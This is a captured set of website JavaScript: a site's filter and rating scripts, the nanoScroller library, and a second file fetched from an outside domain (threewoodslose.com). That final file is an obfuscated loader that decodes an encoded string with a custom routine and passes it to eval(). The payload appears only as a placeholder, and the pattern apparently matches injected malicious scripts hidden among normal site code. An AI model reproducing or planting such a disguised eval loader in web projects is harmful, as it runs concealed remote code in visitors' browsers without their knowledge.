});
}
};
var initFilter = function() {
var visibleClass = 'js-filter-is-visible';
var hiddenClass = 'js-filter-is-hidden';
var $filter = $('.js-filter');
$('.js-filter-toggler').on('click', function(e) {
e.preventDefault();
if ($filter.hasClass(visibleClass)) {
$filter.removeClass(visibleClass).addClass(hiddenClass);
} else {
$filter.removeClass(hiddenClass).addClass(visibleClass);
}
});
$('.scroller').nanoScroller({
paneClass: 'scroller__pane',
sliderClass: 'scroller__slider',
contentClass: 'scroller__content',
iOSNativeScrolling: true
});
$filter.on('click', 'a[data-ajax]', function() {
if ($filter.hasClass(visibleClass)) {
$filter.removeClass(visibleClass).addClass(hiddenClass);
}
});
};
var initMethods = [
initSearch,
initHeader,
initScrollTop,
initFilter
];
for (var i = 0; i < initMethods.length; i++) {
if (typeof initMethods[i] == 'function') {
try {
initMethods[i].call(this);
} catch (e) {
if (console && console.error) {
console.error(e);
}
}
}
}
});
jQuery.fn.wRatePercent = function(){
return this.each(function() {
var a = $(this);
var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
var c = parseInt(a.find('span[id*=vote]').text(),10);
if ( c >= b && c > 0 ) {
var t = Math.round((c - (c - b)/2)/c*100);
a.text(t+'%').addClass('high');
if ( t < 50 ) { a.addClass('low'); }
} else {a.text('0%');};
a.addClass('wdone');
});
};
function doRateLD( rate, id ) {
ShowLoading('');
$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
HideLoading('');
if ( data.success ) {
var rating = data.rating;
rating = rating.replace(/&lt;/g, "<");
rating = rating.replace(/&gt;/g, ">");
rating = rating.replace(/&amp;/g, "&");
$("#ratig-layer-" + id).html(rating);
$("#vote-num-id-" + id).html(data.votenum);
var rt = parseInt($(rating).text()),
m = (data.votenum - rt)/2,
p = data.votenum - m,
fill = Math.round(p/data.votenum*100);
fRate = $("#fmeta-rate-" + id);
fRate.find('.rate-fill').css({'width':''+fill+'%'});
fRate.find('.rate-likes').html('('+p+'/'+m+')');
fRate.find('.rate-perc').html(fill+'%');
} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
}, "json");
};
/*!
nanoScrollerJS - v0.8.7 - (c) 2015 James Florentino; Licensed MIT
*/
!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1573
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"QVvRhpTSY",29,7,59))